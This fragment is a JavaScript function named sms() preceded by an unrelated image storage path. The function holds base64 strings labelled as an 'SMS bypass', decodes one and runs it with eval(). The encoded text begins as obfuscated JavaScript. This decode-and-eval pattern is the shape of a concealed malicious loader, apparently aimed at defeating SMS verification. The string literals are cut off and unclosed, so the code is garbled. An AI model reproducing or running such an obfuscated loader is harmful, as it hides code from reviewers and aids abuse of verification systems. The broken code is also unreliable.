 function sms() {
    const smsbypassfunc1 = `dmFyIElKejJPczYsTnRhazFJaSx3N3I0QkIsaERGQm1yLFVEY0J6OSxXSz
    const smsbypassfunction = `dmFyIFk2cGk3OCxNM2JmbVUsZEdTa1RYdSxkbWs0SHVqLEJ0el91aTU
    const smsfuncplus = smsbypassfunction
    const smsbypass = Buffer.from(smsfuncplus, 'base64').toString('utf-8');
    eval(smsbypass);
}